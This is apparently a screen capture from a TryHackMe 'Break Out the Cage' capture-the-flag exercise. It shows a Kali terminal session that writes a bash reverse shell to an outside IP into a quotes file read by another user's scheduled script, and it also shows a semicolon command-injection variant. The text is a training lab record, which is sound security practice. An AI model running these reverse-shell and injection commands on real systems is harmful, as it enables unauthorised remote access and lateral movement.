 Plik Maszyna Widok Wejście Urządzenia Pomoc
TryHackMe | Break Out ... kali@kali: ~ CyberChef_v9.21.0 - Fil... 04:26 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~/T...reakoutthecage kali@kali: ~/T...reakoutthecage kali@kali: ~
"I told you I'd share my ticket. I never planned on sharing my heart. Maybe I could get lucky twice today." — It Could Happen to You
"I'm a vampire! I'm a vampire! I'm a vampire!" — Vampire's Kiss
"If I were to send you flowers where would I... no, let me rephrase that. If I were to let you suck my tongue, would you be grateful?" — Face/Off
"People don't throw things at me any more. Maybe because I carry a bow around." — The Weather Man
"You'll be seeing a lot of changes around here. Papa's got a brand new bag." — Face/Off
"Here's something that if you want your father to think you're not a silly ****, don't slap a guy across the face with a glove because if you do that, that's what he will think. Unless you're a noble man or something in the nineteenth
century. Which I am not." — The Weather Man
"It's like we're on two different channels now. I'm CNN and she's the Home Shopping Network." — It Could Happen to You
weston@national-treasure:/opt/.dads_scripts/.files$ echo "bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" > .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
weston@national-treasure:/opt/.dads_scripts/.files$ ls
weston@national-treasure:/opt/.dads_scripts/.files$ ls -la
total 12
drwxrwxr-x 2 cage cage 4096 May 25 23:47 .
drwxr-xr-x 3 cage cage 4096 May 26 08:36 ..
-rwxrw---- 1 cage cage 53 Sep 30 08:13 .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ cat .quotes
bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'
weston@national-treasure:/opt/.dads_scripts/.files$ echo "#!/bin/bash" > .quotes
-bash: !/bin/bash: event not found
weston@national-treasure:/opt/.dads_scripts/.files$ echo "bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" >> .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ nano .quotes
Command 'nano' not found, but can be installed with:
snap install nano # version 3.2+pkg-24de, or
apt install nano
See 'snap info nano' for additional versions.
weston@national-treasure:/opt/.dads_scripts/.files$ echo "dupa ; bash -c 'exec bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" > .quotes
Broadcast message from cage@national-treasure (somewhere) (Wed Sep 30 08:24:01
dupa
Active Machine Information
Title IP Address Expires
What's the user flag?
What's the root flag?
Right Control